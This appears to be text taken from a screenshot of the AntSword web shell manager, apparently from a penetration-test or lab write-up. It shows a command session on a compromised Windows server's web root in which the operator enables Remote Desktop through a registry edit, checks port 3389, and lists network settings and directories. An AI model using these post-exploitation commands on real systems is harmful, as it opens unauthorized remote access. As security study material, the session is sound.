 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.85 >_ 192.168.1.85
(*) 输入 ashelp 查看本地命令
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnetions /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> ipconfig
0
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::fc98:ffcd:aff5:dffa%15
IPv4 地址 . . . . . . . . . . . . : 10.10.20.128
子网掩码 . . . . . . . . . . . . : 255.0.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 240e:341:1c0d:8220:8197:8f87:9b4c:8844
本地链接 IPv6 地址. . . . . . . . : fe80::8197:8f87:9b4c:8844%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.85
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::1%12
192.168.1.1
隧道适配器 isatap.{95AC4395-E119-4F4A-A971-8B4AD331C402}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{184BBAFA-61C2-4CE3-AA91-6F4F2BE30735}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\MYOA\webroot> netstat -ano | findstr 3389
0
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
0操作成功完成。
C:\MYOA\webroot> cd c:\
0
c:\> dir
0 驱动器 C 中的卷没有标签。
卷的序列号是 2807-3CA8
c:\ 的目录